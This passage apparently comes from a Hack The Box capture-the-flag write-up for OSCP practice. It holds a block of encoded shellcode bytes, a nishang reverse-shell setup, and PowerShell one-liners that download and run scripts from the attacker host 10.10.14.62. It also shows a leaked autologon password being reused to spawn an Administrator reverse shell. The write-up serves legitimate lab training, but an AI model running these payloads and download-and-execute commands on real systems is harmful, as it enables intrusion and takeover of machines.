buf += b"\x70\x52\x6b\x6e\x6a\x4f\x4c\x62\x6b\x50\x4c\x6a\x71"
buf += b"\x54\x38\x39\x53\x6f\x58\x4b\x51\x46\x71\x70\x51\x54"
buf += b"\x4b\x52\x39\x4b\x70\x4a\x61\x59\x43\x42\x6b\x61\x39"
buf += b"\x4a\x78\x4b\x33\x4f\x4a\x31\x39\x54\x4b\x6d\x64\x64"
buf += b"\x4b\x59\x71\x79\x46\x50\x31\x79\x6f\x54\x6c\x37\x51"
buf += b"\x78\x4f\x4c\x4d\x39\x71\x69\x37\x50\x38\x49\x50\x62"
buf += b"\x55\x4b\x46\x5a\x63\x73\x4d\x38\x78\x6d\x6b\x61\x6d"
buf += b"\x6c\x64\x74\x35\x79\x54\x6f\x68\x44\x4b\x32\x38\x6e"
buf += b"\x44\x6a\x61\x56\x73\x52\x46\x32\x6b\x5a\x6c\x50\x4b"
buf += b"\x44\x4b\x70\x58\x6b\x6c\x4b\x51\x66\x73\x62\x6b\x79"
buf += b"\x74\x64\x4b\x59\x71\x38\x50\x55\x39\x4e\x64\x6c\x64"
buf += b"\x6b\x74\x61\x4b\x6f\x6b\x6f\x71\x6f\x69\x61\x4a\x4e"
buf += b"\x71\x6b\x4f\x39\x50\x6f\x6f\x6f\x6f\x51\x4a\x42\x6b"
buf += b"\x6e\x32\x58\x6b\x62\x6d\x61\x4d\x32\x4a\x6b\x51\x44"
buf += b"\x4d\x31\x75\x65\x62\x49\x70\x6b\x50\x79\x70\x70\x50"
buf += b"\x43\x38\x70\x31\x64\x4b\x30\x6f\x54\x47\x59\x6f\x38"
buf += b"\x55\x35\x6b\x48\x70\x38\x35\x43\x72\x72\x36\x42\x48"
buf += b"\x74\x66\x65\x45\x47\x4d\x63\x6d\x6b\x4f\x49\x45\x4d"
buf += b"\x6c\x4b\x56\x73\x4c\x4b\x5a\x35\x30\x79\x6b\x49\x50"
buf += b"\x30\x75\x79\x75\x67\x4b\x4f\x57\x6d\x43\x51\x62\x70"
buf += b"\x6f\x31\x5a\x6b\x50\x30\x53\x59\x6f\x68\x55\x4e\x70"
buf += b"\x70\x6f\x71\x67\x31\x55\x32\x52\x61\x63\x4f\x78\x50"
buf += b"\x65\x62\x4c\x72\x4c\x4d\x50\x4e\x4d\x73\x33\x6f\x30"
buf += b"\x61\x39\x30\x45\x70\x58\x6e\x48\x70\x4e\x51\x55\x44"
buf += b"\x37\x4c\x6d\x6e\x6f\x71\x52\x51\x5a\x6f\x75\x63\x33"
buf += b"\x63\x44\x4b\x70\x70\x4e\x62\x45\x72\x54\x4e\x4d\x51"
buf += b"\x47\x62\x45\x63\x32\x6f\x73\x70\x6c\x53\x39\x43\x35"
buf += b"\x50\x6e\x63\x44\x6b\x79\x6e\x4e\x6f\x74\x72\x4f\x62"
buf += b"\x57\x50\x6e\x70\x6c\x42\x4f\x63\x31\x50\x64\x54\x33"
buf += b"\x70\x74\x44\x32\x53\x39\x42\x4e\x43\x37\x4b\x78\x6f"
buf += b"\x37\x62\x48\x70\x74\x44\x34\x30\x70\x6f\x4a\x4e\x4f"
buf += b"\x4e\x4f\x30\x31\x6e\x50\x6e\x4e\x6e\x51\x50\x30\x4c"
buf += b"\x6e\x6d\x61\x4d\x64\x4e\x4e\x70\x36\x6e\x52\x6e\x5a"
buf += b"\x6c\x75\x6c\x75\x6e\x55\x6f\x45\x6c\x6f\x71\x63\x50"
buf += b"\x68\x52\x45\x30\x6c\x32\x4c\x6c\x6e\x30\x70\x33\x43"
buf += b"\x30\x31\x6c\x67\x6b\x79\x6d\x30\x41\x41"
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x4a\x48\x55\x32"
buf += b"\x49\x70\x39\x70\x4b\x50\x51\x50\x65\x39\x77\x75\x4e"
buf += b"\x51\x65\x70\x6f\x74\x44\x4b\x32\x30\x4c\x70\x74\x4b"
buf += b"\x31\x42\x7a\x6c\x42\x6b\x6f\x62\x7a\x74\x72\x6b\x53"
buf += b"\x42\x4f\x38\x5a\x6f\x48\x37\x6d\x7a\x4c\x66\x4d\x61"
buf += b"\x39\x6f\x74\x6c\x6f\x4c\x61\x51\x43\x4c\x6b\x52\x4c"
buf += b"\x6c\x4b\x70\x69\x31\x78\x4f\x4c\x4d\x39\x71\x56\x67"
buf += b"\x7a\x42\x4c\x32\x32\x32\x52\x37\x62\x6b\x42\x32\x4a"
buf += b"\x70\x52\x6b\x6e\x6a\x4f\x4c\x62\x6b\x50\x4c\x6a\x71"
buf += b"\x54\x38\x39\x53\x6f\x58\x4b\x51\x46\x71\x70\x51\x54"
buf += b"\x4b\x52\x39\x4b\x70\x4a\x61\x59\x43\x42\x6b\x61\x39"
buf += b"\x4a\x78\x4b\x33\x4f\x4a\x31\x39\x54\x4b\x6d\x64\x64"
buf += b"\x4b\x59\x71\x79\x46\x50\x31\x79\x6f\x54\x6c\x37\x51"
buf += b"\x78\x4f\x4c\x4d\x39\x71\x69\x37\x50\x38\x49\x50\x62"
buf += b"\x55\x4b\x46\x5a\x63\x73\x4d\x38\x78\x6d\x6b\x61\x6d"
buf += b"\x6c\x64\x74\x35\x79\x54\x6f\x68\x44\x4b\x32\x38\x6e"
buf += b"\x44\x6a\x61\x56\x73\x52\x46\x32\x6b\x5a\x6c\x50\x4b"
buf += b"\x44\x4b\x70\x58\x6b\x6c\x4b\x51\x66\x73\x62\x6b\x79"
buf += b"\x74\x64\x4b\x59\x71\x38\x50\x55\x39\x4e\x64\x6c\x64"
buf += b"\x6b\x74\x61\x4b\x6f\x6b\x6f\x71\x6f\x69\x61\x4a\x4e"
buf += b"\x71\x6b\x4f\x39\x50\x6f\x6f\x6f\x6f\x51\x4a\x42\x6b"
buf += b"\x6e\x32\x58\x6b\x62\x6d\x61\x4d\x32\x4a\x6b\x51\x44"
buf += b"\x4d\x31\x75\x65\x62\x49\x70\x6b\x50\x79\x70\x70\x50"
buf += b"\x43\x38\x70\x31\x64\x4b\x30\x6f\x54\x47\x59\x6f\x38"
buf += b"\x55\x35\x6b\x48\x70\x38\x35\x43\x72\x72\x36\x42\x48"
buf += b"\x74\x66\x65\x45\x47\x4d\x63\x6d\x6b\x4f\x49\x45\x4d"
buf += b"\x6c\x4b\x56\x73\x4c\x4b\x5a\x35\x30\x79\x6b\x49\x50"
buf += b"\x30\x75\x79\x75\x67\x4b\x4f\x57\x6d\x43\x51\x62\x70"
buf += b"\x6f\x31\x5a\x6b\x50\x30\x53\x59\x6f\x68\x55\x4e\x70"
buf += b"\x70\x6f\x71\x67\x31\x55\x32\x52\x61\x63\x4f\x78\x50"
buf += b"\x65\x62\x4c\x72\x4c\x4d\x50\x4e\x4d\x73\x33\x6f\x30"
buf += b"\x61\x39\x30\x45\x70\x58\x6e\x48\x70\x4e\x51\x55\x44"
buf += b"\x37\x4c\x6d\x6e\x6f\x71\x52\x51\x5a\x6f\x75\x63\x33"
buf += b"\x63\x44\x4b\x70\x70\x4e\x62\x45\x72\x54\x4e\x4d\x51"
buf += b"\x47\x62\x45\x63\x32\x6f\x73\x70\x6c\x53\x39\x43\x35"
buf += b"\x50\x6e\x63\x44\x6b\x79\x6e\x4e\x6f\x74\x72\x4f\x62"
buf += b"\x57\x50\x6e\x70\x6c\x42\x4f\x63\x31\x50\x64\x54\x33"
buf += b"\x70\x74\x44\x32\x53\x39\x42\x4e\x43\x37\x4b\x78\x6f"
buf += b"\x37\x62\x48\x70\x74\x44\x34\x30\x70\x6f\x4a\x4e\x4f"
buf += b"\x4e\x4f\x30\x31\x6e\x50\x6e\x4e\x6e\x51\x50\x30\x4c"
buf += b"\x6e\x6d\x61\x4d\x64\x4e\x4e\x70\x36\x6e\x52\x6e\x5a"
buf += b"\x6c\x75\x6c\x75\x6e\x55\x6f\x45\x6c\x6f\x71\x63\x50"
buf += b"\x68\x52\x45\x30\x6c\x32\x4c\x6c\x6e\x30\x70\x33\x43"
buf += b"\x30\x31\x6c\x67\x6b\x79\x6d\x30\x41\x41"
listener on 6666

now that our exploit is all prepped to download our nishang reverse shell and run it, lets set up our listener to catch our reverse shell and spin up an http server

and we have our foothold powershell session!
powerup.ps1
next we'll use the powerup.ps1 to determine if there are any misconfigurations that lead to privilege escalation.Download to /Users/Alfred/Desktop since we know alfred has admin level privileges in that directory
iex(new-object net.webclient).downloadstring('http://10.10.14.62:5555/PowerUp.ps1')
Invoke-AllChecks
we see something interesting:


we have alfred's password through the autologin feature leaking his creds to our powerup script!
Welcome1!
privileged reverse shell

$password = ConvertTo-SecureString 'Welcome1!' -AsPlainText -Force
• ConvertTo-SecureString: Converts plain text to secure strings.
• -AsPlainText: Specifies a plain text string to convert to a secure string.
• -Force: Confirms that you understand the implications of using the AsPlainText parameter and still want to use it.
Second, create a new object to store these credentials.
$cred = New-Object System.Management.Automation.PSCredential('Administrator', $password)

Third, we’ll use these credentials to start PowerShell and send a (hopefully privileged) reverse shell back to our attack machine.
In the attack machine, copy the shell.ps1 script we used earlier and save it in the file shell-admin.ps1.



On the target machine, use the credentials to start PowerShell to download the shell-admin.ps1 script, run it and send a reverse shell back to our attack machine.
Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.62:5555/shell-admin.ps1')" -Credential $cred

We get a shell with administrator privileges!

user/root

72290246dfaedb1e3e3ac9d6fb306334

a673d1b1fa95c276c5ef2aa13d9dcc7c
Lessons learned
Check out Rana Khalil's OSCP writeups and prep at https://rana-khalil.gitbook.io/hack-the-box-oscp-preparation/